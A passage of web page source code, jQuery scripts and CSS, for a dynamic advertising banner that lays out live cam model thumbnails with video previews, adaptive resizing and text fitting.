        clearTimeout($this.timeout);
        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 400-loadTime);
      }
    };

    var drawFrame =  function(image){
      f++;
      var displayContext = display.getContext("2d");
      display.width = $self.width();
      display.height = $self.width() * 3 / 4 * 1.1;
      if (displayContext != null) {
        try {
          displayContext.drawImage(image, 0, 0, image.width, image.height, 0, 0, $self.width(), $self.height());
        } catch (e) {

        }
      }
    };

    var clearDisplay =  function(image){
      var displayContext = display.getContext("2d");
      if (displayContext != null) {
        try {
          f = 1;
          displayContext.clearRect(0, 0, display.width, display.height);
        } catch (e) {

        }
      }
    };

    loadFrame();

    return {
      setUrl:function(u){
        $this.url = u;
        clearDisplay();
      },
      destroy:function(){
        if (!$this) {
          return;
        }
        $this.url = null;
        clearTimeout($this.timeout);
        $this = null;
      }
    }
  }

  // Make jQuery Plugin
  $.fn.imagePlayer = function(url) {
    this.each(function() {
      $(this).data("ImagePlayer", new ImagePlayer($(this), url));
    });

    return this;
  };
})(jQuery);
  var embedThumbsCounter = 0;

(function ($) {
  var ua = navigator.userAgent.toLowerCase();
  var isWinPhone = /windows phone/.test(ua);
  var isIeMobile = /iemobile/.test(ua);
  var isIOS = /ipad|iphone|ipod/.test(ua) && !window.MSStream;
  var isIOSPuffin = isIOS && /puffin/.test(ua);
  var isOldIOS = isIOS && /os (5|6|7|8|9)_/.test(ua);
  var isUC = /ucbrowser/.test(ua) && !window.MSStream;

  window.videoContainerSelector = window.videoContainerSelector || '.cam';
  window.canvasParentSelector = window.canvasParentSelector || '.bcdb_model_group_active';

  var visibleThumbs;

  var inited = false;

  function init () {
    inited = true;
    visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;

    $(window).bind('resize', function () {
      visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;
      embedThumbsCounter = 0;
    });
  }

  var PromoVideo = function ($video1, $video2) {
    this.$activeVideo = $video1;
    this.$loadVideo = $video2;
    this.init();
  };

  PromoVideo.prototype.init = function () {
    this.$activeVideo.addClass('loaded');
    this.$loadVideo.removeClass('loaded');
    this.removeLoad(this.$activeVideo);
    this.removeLoad(this.$loadVideo);

    this.setLoad(this.$loadVideo);
    if (isUC || isOldIOS || isIOSPuffin) {
      this.error = true;
      return;
    }
    if (isIeMobile) {
      this.$activeVideo.remove();
      this.removeLoad(this.$loadVideo);
    }
  };

  PromoVideo.prototype.play = function (activeSrc) {
    var $plugin = this;
    activeSrc = this.trimSrc(activeSrc);
    if (activeSrc) {
      var currentSrc = this.trimSrc(this.$activeVideo.find('source').attr('src'));
      if (currentSrc !== activeSrc) {
        this.src = activeSrc;
      }
    }
    if (!this.src) {
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          $plugin.$activeVideo.data('promise', video.play());
        }).catch(function () {
        });
      } catch (e) {
        this.$activeVideo[0].play();
      }
      return;
    }
    this.embed(this.src, {
      autoLoad: true,
      atOnce: true,
      onSuccess: function () {
        $plugin.play();
      }
    });
  };

  PromoVideo.prototype.showEmbed = function () {
    var self = this;
    if (!isIeMobile) {

      if (!this.$loadVideo.find('source').length) {
        return;
      }

      this.$activeVideo.data('canvasVideo') && this.$activeVideo.data('canvasVideo').destroy();
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          self.$activeVideo.data('promise', video.pause());
        }).catch(function (e) {
          if (typeof e !== 'string') {
            e = e.message || e.toString();
          }
          if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
            return;
          }
          self.$activeVideo[0].pause();
        });
      } catch (e) {
        this.$activeVideo[0].pause();
      }
      var tmp = this.$activeVideo;
      this.$activeVideo = this.$loadVideo;
      this.removeLoad(this.$activeVideo);
      this.$activeVideo.addClass('loaded');
      this.$loadVideo = tmp;
      this.setLoad(this.$loadVideo);
      this.$loadVideo.removeClass('loaded');
      this.$loadVideo.html('');
      if (this.$loadVideo[0]) {
        try {
          var video = this.$loadVideo[0];
          var promise = this.$loadVideo.data('promise') || video.play();
          promise.then(function () {
            self.$loadVideo.data('promise', video.pause());
          }).catch(function (e) {
            self.$loadVideo[0].pause();
          });
        } catch (e) {
          this.$loadVideo[0].pause();
        }
      }
    }
  };

  PromoVideo.prototype.setLoad = function ($el) {
    $el.css({
      'position': 'absolute',
      'display': 'none'
    });
  };

  PromoVideo.prototype.removeLoad = function ($el) {
    $el.css({
      'position': '',
      'display': 'block'
    });
  };

  PromoVideo.prototype.afterLoad = function (options) {
    if (options.atOnce) {
      this.showEmbed();
    }
    if (options.onSuccess && 'function' === typeof options.onSuccess) {
      options.onSuccess();
    }
  };

  PromoVideo.prototype.trimSrc = function (src) {
    if (!src) {
      return null;
    }
    return src.replace(/(.mp4|.webm|.flv)$/g, '');
  };

  PromoVideo.prototype.embed = function (src, options) {
    options = options || {};
    if (options.poster) {
      if (options.atOnce) {
        this.$activeVideo.attr('poster', options.poster);
        this.$activeVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
      }
      this.$loadVideo.attr('poster', options.poster);
      this.$loadVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
    }

    var $plugin = this;
    src = this.trimSrc(src);
    var loadVideoSrc = src + '.mp4';

    if (window.videoCacheKey) {
      loadVideoSrc += '?t=' + window.videoCacheKey;
    }

    this.src = null;
    this.$loadVideo.html('');
    this.$loadVideo.append($('<source>', {
      type: 'video/mp4',
      src: loadVideoSrc,
    }));

    var prevLoadPromise = this.$loadVideo.data('promise');
    if (prevLoadPromise) {
      prevLoadPromise.then(() => {
        this.$loadVideo[0].pause();
        this.$loadVideo[0].load();
      });
    } else {
      this.$loadVideo[0].load();
    }

    this.$loadVideo.unbind('canplay, canplaythrough');
    this.$loadVideo.bind('canplay, canplaythrough', function () {
      try {
        var promise = $plugin.$loadVideo[0].play();
        $plugin.$loadVideo.data('promise', promise);
        if (isMobile) {
          promise.catch(function (e) {
            if (typeof e !== 'string') {
              e = e.message || e.toString();
            }
            if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
              return;
            }
            $plugin.$loadVideo[0].pause();
            if (options.onError && 'function' === typeof options.onError) {
              options.onError();
            }
          });
        }
      } catch (e) {
        if (isIeMobile || !isWinPhone) {
          $plugin.$loadVideo[0].pause();
          if (options.onError && 'function' === typeof options.onError) {
            options.onError();
          }
          return;
        }
      }

      $plugin.afterLoad.call($plugin, options);
    });
  };

  $.fn.extend({
    videoEmbed: function (src, options) {
      var $el = $(this);

      var $videos = $el.find('video');
      if ($videos.length < 2) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }

      if (!inited) {
        init();
      }

      var $activeVideo = $videos.first();
      var $loadVideo = $videos.last();

      if ($activeVideo.css('visibility') === 'hidden' || $loadVideo.is('.loaded')) {
        $videos.css({
          'position': '',
          'display': 'block'
        });
        $activeVideo = $loadVideo;
        $loadVideo = $videos.first();
      }

      var promoVideo = new PromoVideo($activeVideo, $loadVideo);
      if (promoVideo.error) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }
      if (options.probability) {
        promoVideo.probability = options.probability;
      }
      if (src) {
        if (options.autoLoad) {
          promoVideo.embed(src, options);
        } else {
          promoVideo.src = src;
        }
      }
      $el.data('video', promoVideo);
    }
  });
})(jQuery);
  var load = function(){
  var $body = $('body');
  if (!$body.is(':visible')) {
    loadTimeout();
    return;
  }
  var $activeThumb = $("img.thumb_active");
  var firstLoaded = false;
  if (!(isAdaptive || isSlider)) {
    $activeThumb.data('width', $activeThumb.width());
  } else {
    $(window).bind('resize.adb', onAdaptiveResize);
  }
  $body.removeClass('load');

  if (isSlider) {
    const $items = $('.bcdb_model_item');
    var itemHeight = $items.parent().height();
    var itemWidth = itemHeight * 4 / 3;
    $('.modelimage').width(itemWidth).height(itemHeight);
    $items.parent().width((itemWidth + parseInt($items.css('margin-left'), 10) + parseInt($items.css('margin-right'), 10)) * $items.length);
    $('.bcdb_header strong').magicText({
      padding: '2px',
      minLineHeight: 0.9,
      verticalAlign: 'center',
      minFontSize: 8
    });
    adjustMoreButton();

    if (homeUrl) {
      $('.more_button, .bcdb_header').bind('click', function (e) {
        e.stopPropagation();
        e.preventDefault();
        window.open(homeUrl);
      });
    }

    if (contentType === 'photo' || contentType === 'hover') {
      $items.bind(isMobile ? 'touchstart' : 'mouseenter', function (e) {
        liveOnDemandOn($(this));
      });
      $items.bind('mouseleave', function () {
        liveOnDemandOff();
      });
    }
  }

  $activeThumb.one('load', function(){
    var $this = $(this);
    var thumbWidth = $this.data('width') || this.width;
    var $parent = $this.parent();

    if (isChat) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
      var $container = $parent.closest('.bcdb_container');
      var isHeaderUnvisible = !$('.bcdb .bcdb_header').is(':visible');
      var isNameUnvisible = !$('.bcdb .modelname').is(':visible');
      var isLinkUnvisible = !$('.bcdb .modellink').is(':visible');
      var $item = $this.closest('.bcdb_model_item');
      if (isCustomChat
        || (needSizeCorection && (isHeaderUnvisible || isNameUnvisible || isLinkUnvisible))
        || (!isSale && bannerSize === '720x200' && isHeaderUnvisible && isNameUnvisible && isLinkUnvisible)
      ) {
        $container.addClass('custom');
        if (isAdaptive) {
          $container.addClass('responsive');
        }
        var itemSize = $item.width() * 3 / 4;
        if (!isAdaptive && $container.width() > 100) {
          $item.css('margin-top', isCustomChat ? '10px' : '4px');
        }
        var isFooterVisible = $('.bcdb .bcdb_footer').is(':visible');
        var $banner = $('.bcdb');
        var bannerHeight = $banner.height();
        var containerHeight;
        var $header = $('.bcdb .bcdb_header');
        var headerHeight = isAdaptive ? $header.outerHeight() : $header.height();
        var footerHeight = isFooterVisible ? $('.bcdb .bcdb_footer').height() : 0;
        if (isFooterVisible) {
          var multiplier;
          if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
            multiplier = 0.87;
          } else {
            multiplier = ((Boolean(headerHeight) && (headerHeight / bannerHeight < 0.08)) ? 0.87 : 0.75);
          }
          containerHeight = (bannerHeight - headerHeight - footerHeight) * multiplier;
        } else if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
          containerHeight = bannerHeight;
        } else if (isAdaptive) {
          containerHeight = bannerHeight - headerHeight - footerHeight;
        }
        $container.css('height', '100%');
        var $modelGroupContainer = $container.find('.bcdb_model_group_container');
        if (containerHeight) {
          $modelGroupContainer.css('min-height', Math.floor(containerHeight) + 'px');
        }
        if (bannerHeight < 185) {
          $container.addClass('custom_mini');
        }
        var groupContainerHeight = $modelGroupContainer.height();
        if (isAdaptive) {
          if (!firstLoaded) {
            var $rows = $container.find('.bcdb_model_group_active .bcdb_row');
            var rowsCount = $rows.length || 1;
            $container.find('.bcdb_row').css('height', Math.floor(containerHeight / rowsCount));
          }
          var linkHeight = $item.find('.modellink').height();
          var nameHeight = $item.find('.modelname').height();
          var rowHeight = $this.closest('.bcdb_row').height();
          var maxImageHeight = rowHeight - nameHeight - linkHeight;
          itemSize = Math.min(itemSize, maxImageHeight * 3 / 4);
        }
        if (itemSize > groupContainerHeight) {
          itemSize = groupContainerHeight * 3 / 4;
        }
        itemSize = Math.floor(itemSize) - 1;
        if (isCustomChat && !isAdaptive) {
          itemSize -= 10;
        }
        $parent.height(itemSize).width(itemSize);
        thumbWidth = isAdaptive ? itemSize : $this.data('width') || this.width;
        if (itemSize >= 70) {
          $parent.find('.modellang img').show();
        }
      }
      if (isDarkTheme) {
        $container.addClass('dark');
      }
      $item.css('opacity', 1);
    } else if (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
    } else if (!isSlider) {
      $parent.css({
        width: thumbWidth,
        height: Math.round(thumbWidth * 3 / 4)
      });
    }

    if (!firstLoaded) {
      firstLoaded = true;
      autoupdate();
      embedThumbsCounter = 0;

      if (mode === 'mode1') {
        createStyle(thumbWidth);
      }
    }

    initContent($this);
  });

  $('.bcdb_header img').one('load', function() {
    adaptiveResize();
  });

  $activeThumb.each(function(){
    if (this.complete) {
      var $this = $(this);
      setTimeout(function(){
        $this.load();
      }, 100);
    }
  });

  groupEffect();

  $body.click(onBodyClick);
  $('a').bind('touchend', $.noop); // fix IOS 300ms delay

  adaptiveResize();
};

function loadTimeout() {
  setTimeout(function () {
    load();
  }, 500);
};

if (!getUrlParam('bodyonload')) {
  $(function(){load()});
} else {
  $(window).one('load', function(e){load()});
}

function isUSBrowser() {
  return navigator.userAgent.toLowerCase().indexOf('ucbrowser') !== -1;
}

function createStyle(thumbWidth) {
  var $style = $('<style/>');
  var styleHtml = '';
  if (isChat) {
    if ($('.bcdb').width() <= 100) {
      styleHtml += '.modelstatus {display:none !important;}';
      styleHtml += '.bcdb .custom .bcdb_model_item {overflow: hidden; margin-top: 2px; max-height: 100%;}';
      styleHtml += '.bcdb .custom .bcdb_model_item span.modellink, .bcdb .custom .bcdb_model_item span.modelname {font-size: 50%; margin-top: 2px;}';
      styleHtml += '.bcdb .custom .modelimage .cam, .bcdb .custom .modelimage .thumb_wrapper, .custom .modelimage .sale2x.three-lines, .custom .modelimage .sale2x.three-lines {margin: 3px; width: calc(100% - 6px); height: calc(100% - 6px);}';
    }
    if (isAdaptive) {
      styleHtml += '.bcdb .custom .bcdb_model_item {max-height: 100%;}';
      styleHtml += '.bcdb {height: 100%;}';
    }
    if (!isUSBrowser()) {
      styleHtml += '.modelimage_blured_container {backdrop-filter: blur(5px);}';
    }
  } else if (thumbWidth <= 100) {
    if (!isSlider && langHide) {
      styleHtml += '.modellang {display:none !important;}';
    }
    styleHtml += '.bcdb_model_item {font-size:80%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%;width:' + thumbWidth + 'px}';
    styleHtml += '.modelstatus {display:none !important;}';
  } else if (thumbWidth <= 120) {
    styleHtml += '.bcdb_model_item {font-size:90%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%}';
  }
  styleHtml += '.modellink {padding-bottom:1px;}';

  if (isSlider) {
  }
  $style.html(styleHtml);
  $('head').append($style);
}

function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}
function getUrlParam(name){
  var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
  if (null != results && results[1]) {
    return decodeURIComponent(results[1]);
  }
  return null;
}

var resizeTimeout;

function onAdaptiveResize () {
  clearTimeout(resizeTimeout);
  $('.bcdb_header strong').css('visibility', 'hidden');
  resizeTimeout = setTimeout(function () {
    adaptiveResize();
  }, 500);
}

function adaptiveResize () {
  setContainerHeight();

  var $header = $('.bcdb_header');
  var headerHeight = $header.is(':visible') ? $header.height() : 0;
  var $logo = $header.find('img');
  var $text = $header.find('strong');
  var $container = $('.bcdb_model_group_container');
  var containerHeight = isChat ? $container.height() : $container.data('height') || $container.height();
  var $footer = $(".bcdb_footer");
  var footerHeight = $footer.height();
  var footerVisible = $footer.is(':visible');
  var bcdbHeight = $(".bcdb").height();

  if (isAdaptive) {
    if (!isSlider && (!$logo.is(':visible') || $logo.width() + $text.width() >  $header.width() - 10)) {
      $text.css('visibility', 'hidden');
    } else {
      $text.css('visibility', '');
    }
  } else {
    $text.css('visibility', '');

    // @see BCS-3532
    fitTextFontSize('.bcdb_header strong', document.querySelector('.bcdb_header'));
  }

  $('.bcdb_model_item').each(function () {
    checkThumb($(this));
  });

  if (!(isAdaptive || isSlider)) {
    if (isChat) {
      headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
    }
    if (footerCorrection + $container.height() + headerHeight + footerHeight > bcdbHeight) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      if (!isFullscreen) {
        $container.height(containerHeight);
      }
    }
    return;
  }

  headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
  footerHeight = $footer.outerHeight(true);

  //footer correction
  if (footerCorrection + containerHeight + headerHeight + footerHeight > bcdbHeight) {
    if (footerVisible) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      $container.height(containerHeight);
    }
  } else if (!footerVisible) {
    $footer.show();
    $container.height(containerHeight);
  }

  $('.cam canvas').each(function () {
    var $canvas = $(this);
    var thisWidth = $canvas.parent().width();
    $canvas.width(thisWidth);
    $canvas.height(thisWidth * 3 / 4 * 1.1);
  });

  if ($container.find('.bcdb_row.clone').length) {
    $container.find('.bcdb_row.clone').each(function () {
      var $this = $(this);
      var timeoutId = $this.data('contentTimeout') || 0;
      clearTimeout(timeoutId);
      $this.find('video').each(function () {
        var canvasVideo = $(this).data('canvasVideo');
        canvasVideo && canvasVideo.destroy();
      });
      $this.remove();
    });
  }

  $container.height(containerHeight);

  var $groups = $('.bcdb_model_group');
  var $rows = $groups.first().find('.bcdb_row');
  var rowHeight = $rows.height();
  var allRowsHeight = $rows.length * rowHeight;
  var maxSpace = bcdbHeight - headerHeight - footerHeight;

  var cloneCount = Math.floor((maxSpace - allRowsHeight) / rowHeight);
  if (rowHeight && cloneCount) {
    $container.height('');
    renderClones(false, cloneCount);
  } else {
    replayLive();
  }

  $(document).trigger('sale2x:update');
}

function renderClones (isUpdate, cloneCount) {
  if (!cloneCount) {
    return;
  }
  var cloneExist = false;
  var $groups = $('.bcdb_model_group');
  var visibleThumbsCount = $groups.find('.bcdb_row:first .bcdb_model_item:visible').length;
  $groups.each(function () {
    var $group = $(this);
    var $rows = $group.find('.bcdb_row');
    var visibleRowsCount = $rows.length;
    var curIndex = -1;
    for (var i = 0; i < cloneCount; i++) {
      var $clone = $rows.eq(i % visibleRowsCount).clone(true);
      var $thumbs = $clone.find('.bcdb_model_item');
      if (i % visibleRowsCount === 0) {
        curIndex++;
      }
      $thumbs.first().before($thumbs.filter(':nth-child(n+' + ((curIndex + 1) * visibleThumbsCount + 1) + ')'));
      if ($clone.find('.bcdb_model_item:nth-child(-1n+' + visibleThumbsCount + ')[data-index="0"]').length) {
        break;
      }
      $clone.addClass('clone');
      $group.append($clone);
      cloneExist = true;
    }
  });

  $('.bcdb_row.clone').find('.bcdb_model_item').each(function () {
    var $item = $(this);
    checkThumb($item);
    if ($item.css('display') !== 'none') {
      var $cam = $item.find('.cam');
      $cam.html('<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video><video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>');
      initContent($item.find('.thumb_active'), true);
    }
  });
  replayLive();
  setContainerHeight();
}

function isNeedHidingThumbs(bcdbWidth, bcdbHeight) {
  return (
    (bcdbWidth === 160 && bcdbHeight >= 90 && bcdbHeight <= 530) ||
    (bcdbWidth === 150 && ((bcdbHeight >= 645 && bcdbHeight <= 665) || (bcdbHeight >= 794 && bcdbHeight <= 820))) ||
    (bcdbWidth === 130 && (bcdbHeight === 800 || bcdbHeight === 590))
  );
}

function checkThumb ($modelItem) {
  var modelName = $modelItem.find('.js-mdl_inner').html() || '';
  var $modelLang = $modelItem.find('.modellang img');
  var $itemStatus = $modelItem.find('.modelstatus');
  var $itemName = $modelItem.find('.modelname');
  var $itemLink = $modelItem.find('.modellink');
  var imageWidth = thumbWidth;
  var $cam = $modelItem.find('.cam');
  var $bcdb = $('.bcdb');
  var bcdbWidth = $bcdb.width();
  var bcdbHeight = $bcdb.height();
  var modelThumbImg = $modelItem.find('.modelimage');
  if (isChat && isNeedHidingThumbs(bcdbWidth, bcdbHeight)) {
    var thumbsCount = null;
    if (bcdbWidth === 160) {
      if ((bcdbHeight >= 90 && bcdbHeight <= 140) || bcdbHeight === 530) {
        thumbsCount = 3;
      } else if ((bcdbHeight > 140 && bcdbHeight <= 240) || (bcdbHeight >= 363 && bcdbHeight < 530)) {
        thumbsCount = 2;
      } else if (bcdbHeight > 240 && bcdbHeight <= 362) {
        thumbsCount = 1;
      }
    } else if (bcdbWidth === 150) {
      if (bcdbHeight >= 645 && bcdbHeight <= 665) {
        thumbsCount = 3;
      } else if (bcdbHeight >= 794 && bcdbHeight <= 820) {
        thumbsCount = 4;
      }
    } else if (bcdbWidth === 130) {
      if (bcdbHeight === 800) {
        thumbsCount = 4;
      } else if (bcdbHeight === 590) {
        thumbsCount = 3;
      }
    }
    if (thumbsCount && parseInt($modelItem.attr('data-index')) > (thumbsCount - 1)) {
      $modelItem.hide();
    }
  } else if (mode === 'mode1' && $cam.length && $cam.width() < 90) {
    $modelLang.hide();
  } else if ((((mode === 'mode3') && (['160'].indexOf(window.width) > -1)) || ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(window.width) > -1))) && (modelName.length > 8)) {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(2)').hide();
    }
  } else {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(n)').show();
    } else {
      $modelLang.show();
    }
  }

  if (mode !== 'mode1') {
    return;
  }

  if (isChat) {
    if (!Boolean($modelItem.find('.sale2x').length)) {
      $itemStatus.show();
    }

    if (modelThumbImg.length) {
      if (modelThumbImg.height() <= 70) {
        $modelLang.hide();
      } else {
        $modelLang.show();
      }
    }

  } else if (imageWidth && imageWidth <= 90) {
    $modelItem.css('font-size', '80%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.hide();

    if (isSlider) {
      $modelLang.show();
    } else if (langHide) {
      $modelLang.hide();
    }
  } else if (imageWidth && imageWidth <= 110) {
    $modelItem.css('font-size', '90%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  } else if (mode === 'mode1') {
    $modelItem.css('font-size', '');
    $itemName.css({
      'padding-bottom': '',
      'white-space': '',
      'font-size': ''
    });
    $itemLink.css({
      'margin-top': '',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  }
}

function setContainerHeight() {
  var containerHeight = 0;
  $('.bcdb_model_group_active .bcdb_row').each(function () {
    containerHeight += $(this).outerHeight(true);
  });

  var $container = $('.bcdb_model_group_container');
  if (containerHeight) {
    $container.height(containerHeight);
    $container.data('height', containerHeight);
  } else {
    $container.data('height', $container.height());
  }

  if (cols && rows) {
    $container.css({
      height: 'inherit',
    });
  }
}

function adjustMoreButton() {
  var itemHeight = $('.bcdb_model_item').height();
  var h = itemHeight * 0.182 + 5.4;
  var $btn = $('.more_button');
  $btn.height(h);
  $btn.width(itemHeight);
  $btn.css('border-radius', h + 'px');
  $btn.magicText({
    padding: (h/4) + 'px' + ' ' + (h/2) + 'px',
    minLineHeight: 0.9,
    verticalAlign: 'center',
    minFontSize: 4
  });
}

function fitTextFontSize (selector, parent = document.body, options = {syncSize: false}) {
  function isFit (el) {
    return el.offsetLeft + el.offsetWidth <= parent.offsetWidth && el.scrollHeight <= el.offsetHeight && el.offsetLeft >= 0;
  }

  function dichotomy (min, max, el) {
    if (max - min < 1) {
      el.style.fontSize = min + 'px';
      return min;
    } else {
      const mid = (max + min) / 2;
      el.style.fontSize = mid + 'px';
      if (isFit(el)) {
        return dichotomy(mid, max, el);
      } else {
        return dichotomy(min, mid, el);
      }
    }
  }

  var commonMinFS = Infinity;
  var elements = parent ? parent.querySelectorAll(selector) : [];
  var i;
  for (i = 0; i < elements.length; i++) {
    var el = elements[i];
    el.style.fontSize = '';
    var fsize = parseInt(window.getComputedStyle(el)['font-size'], 10);
    commonMinFS = Math.min(commonMinFS, isFit(el) ? fsize : dichotomy(1, fsize, el));
  }
  if (options.syncSize) {
    for (i = 0; i < elements.length; i++) {
      elements[i].style.fontSize = commonMinFS + 'px';
    }
  }
}
</script>

<style type="text/css">
  html, body {
    margin: 0;
    padding: 0;
    cursor: pointer;
  }

  .bcdb div, .bcdb p {
    margin: 0;
    padding: 0;
  }

  .bcdb img {
    border: 0 none;
  }

  .bcdb {
    background-color: #eeeeee;
    color: #000000;
    width: 160px;
    height: 650px;
    font-family: 'Arial';
    overflow: hidden;
    font-size: 12px;
    position: relative;
  }

  .bcdb .bcdb_model_item span.modelname {
    max-width: 100%;
    box-sizing: border-box;
  }

  .bcdb .bcdb_model_item span.modelname .mdl_inner {
    max-width: 100%;
    display: inline-block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
  }

  
  .bcdb a {
    color: #a02239;
  }

  .bcdb a {
    text-decoration: none;
  }

  .bcdb .bcdb_container {
    }

    .bcdb .bcdb_headersecond {
    position: absolute;
    z-index: 5;
    bottom: 300px;
    left: 0px;
    height: 43px;
    width: 400px;
    padding: 6px 100px 1px 9px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
  }

  .bcdb .bcdb_headersecond img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersev {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 240px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersev img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersevtwo {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 480px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersevtwo img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headerfour {
    position: absolute;
    z-index: 5;
    bottom: 19px;
    left: 375px;
    height: 42px;
    padding: 7px 1px 1px 7px !important;
    width: 367px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headerfour img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

    
  .bcdb .bcdb_header {
    position: relative;
      padding: 8px 5px 0;
  
  
      }

  .bcdb .bcdb_footer {
      padding: 15px 5px 5px;
          font-size: 130%;
          text-align: center;
      padding: 8px 5px 5px;
    line-height: 95%;
    display: block !important;
                  margin-top: 3px;
            
            }

  
  .bcdb .bcdb_header img {
   width: 100%;
    height: auto;
    margin-bottom: 5px;
    }

  .bcdb .bcdb_header strong {
    font-size: 18px;
    position: absolute;
   top: 14px;
   right: 5px;
    }

  .bcdb .bcdb_model_item {
    max-width: 100%;
      float: left;
        }

  .bcdb .bcdb_model_group {
    position: absolute;
    width: 100%;
    height: 100%;
    }

  .bcdb .bcdb_model_group_active {
    top: 0;
    left: 0;
    }

  .bcdb .bcdb_model_group_container {
    position: relative;
    overflow: hidden;
            height: 520px;
                                                                                  height: 510px;
        
  
    }

  .bcdb .bcdb_model_item a {
    text-decoration: none;
    display: block;
      padding: 0px 0px 0px 0px;
  
        }

  .bcdb .bcdb_model_item a.camlink {
    padding: 0 !important;
    margin: 0 !important;
    position: absolute;
    z-index: 9;
  }

  .bcdb .bcdb_model_item a img.thumb {
    display: block;
    position: absolute;
            width: 160px;
      
    }

  .bcdb .bcdb_model_item .cam {
    position: absolute;
    z-index: 2;

  }

  .bcdb .bcdb_model_item a img.thumb_active {
    z-index: 1;
    left: 0;
  }

  .bcdb .bcdb_model_item a img.thumb_hidden {
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    zoom: 1;
    z-index: 9 !important;
  }

  .bcdb .bcdb_model_item span {
    display: block;
    line-height: 101%;
    text-align: center;
  }

  .bcdb .bcdb_model_item span.modelimage {
    position: relative;
    overflow: hidden;
            }

  .bcdb .bcdb_model_item a:hover span.modelimage {
    border-color: #a02239;
  }

  .bcdb .bcdb_model_item span.modelname,
  .bcdb .bcdb_model_item span.modellink {
   margin-top: 5px;
    height: 15px;
   overflow: hidden;
  }

  .bg_fon {
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
    width: 120px;
    height: 21px;
    display: block;
    z-index: 4;
    position: absolute;
    bottom: 0;
  }

  .bcdb .bcdb_model_item span.modelname {
    }

  .bcdb .bcdb_model_item span.modellink {
    font-size: 90%;
    text-decoration: underline;
   display: block;
    width: 160px;
   padding-bottom: 25px;
    height: 10px;
    margin-top: 0;
    }

  .bcdb .bcdb_model_item span.modelname {
    color: #000000;
  }

  .bcdb .bcdb_model_item a:hover span.modellink {
    text-decoration: none;
  }

  .bcdb .bcdb_model_item em.modelstatus {
    background: #30a913;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    padding: 1px 4px;
    color: #fff;
    font-size: 9px;
    font-style: normal;
    position: absolute;
    z-index: 3;
    top: 5px;
    left: 5px;
    text-shadow: 0 1px 0 #006600;
  }

  .bcdb .bcdb_model_item em.modellang {
    position: absolute;
    z-index: 4;
    top: 5px;
    right: 5px;
  }
  .bcdb .bcdb_model_item em.modellang img {
    display: block;
  }
  .bcdb .clr {
    clear: both;
  }
    
  
  
  .bcdb_model_item .column {
    display: none;
  }

  </style>
<style type="text/css">
  .cam {
  width: 100%;
}

.cam video,
.bcdb .bcdb_model_item a,
.mode1 .bcdb .bcdb_model_item span.modelimage {
  opacity: 0.9999; /* @see BCS-2962 and BCS-816 */
}

.mode1 .bcdb .bcdb_model_item a {
  opacity: 1;
}

.cam video {
  width: 101%;
  height: 101%;
  min-height: 100%;
  object-fit: cover;
  object-position: center;
  background: transparent;
}

.cam canvas {
  width: 101%;
  height: 110%;
  max-width: 100%;
  background: transparent;
}
  
  </style>



  <style type="text/css">
